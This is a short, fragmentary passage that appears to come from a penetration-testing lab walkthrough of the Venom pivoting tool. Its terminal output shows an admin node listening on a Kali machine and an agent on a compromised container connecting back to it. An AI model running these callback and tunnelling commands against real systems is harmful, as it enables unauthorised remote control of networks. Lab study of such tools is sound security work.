 -rport port
The port on remote host.
┌──(kali㉿kali)-[~/Desktop]
└─$ ./admin_linux_x64 -lport 9999
Venom Admin Node Start...
{ v1.1 author: Dlive }
Venom
(admin node) >>>
[+]Remote connection: 192.168.5.128:37935
[+]A new node connect to admin node success
admin_linux_
x64
-rw-r--r-- 1 root root 182 Oct 29 2018 Dockerfile
-rwxr-xr-x 1 root root 3882688 Nov 23 20:40 agent_linux_x64
-rw-r--r-- 1 root root 1326 Oct 29 2018 main.py
-rw-r--r-- 1 root root 6 Oct 28 2018 requirements.txt
drwxr-xr-x 2 root root 4096 Oct 29 2018 templates
/app # ./agent_linux_x64 -rhost 192.168.5.129 -rport 9999
2022/11/23 20:47:41 [+]Successfully connects to a new node